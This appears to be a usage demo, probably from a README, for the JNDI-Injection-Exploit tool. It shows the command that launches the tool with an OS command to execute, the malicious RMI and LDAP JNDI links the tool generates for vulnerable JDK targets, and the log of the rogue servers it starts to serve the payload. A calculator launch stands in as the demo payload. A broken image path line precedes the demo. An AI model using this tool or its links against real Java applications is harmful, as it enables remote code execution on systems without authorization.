 AK47:target welk1n$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C open /Applications/Calculator.app -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open /Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 and trustURLCodebase is true):
rmi://127.0.0.1:1099/fgf4fp
ldap://127.0.0.1:1389/fgf4fp
Target environment(Build in JDK 1.7 and trustURLCodebase is true):
rmi://127.0.0.1:1099/ekjbo4
ldap://127.0.0.1:1389/ekjbo4
----------------------------Server Log----------------------------
2019-10-18 15:43:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2019-10-18 15:43:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2019-10-18 15:43:05 [LDAPSERVER] >> Listening on 0.0.0.0:1389